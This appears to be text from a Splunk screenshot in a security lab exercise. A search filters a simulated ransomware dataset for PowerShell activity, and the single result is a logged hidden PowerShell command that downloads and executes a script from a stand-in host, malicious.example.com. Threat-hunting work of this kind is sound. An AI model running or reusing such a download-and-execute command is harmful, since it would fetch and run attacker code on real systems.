 splunk>enterprise Apps Administrator 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search
Save As Create Table View Close
source="full_ransomware_attack.json" host="Elmohr" index="project_1_splunk" sourcetype="_json"CommandLine="*powershell*"
| table _time, Image, CommandLine, ParentImage, User
All time
1 event (before 7/21/25 10:29:52.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (1) Visualization
Show: 20 Per Page Format Preview: On
_time Image CommandLine ParentImage User
2025-07-21 21:00:00 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell -nop -w hidden -c "IEX(New-Object explorer.exe ATTACKRANGE\Administrator
Net.WebClient).DownloadString('http://malicious.example.com/script.ps1')"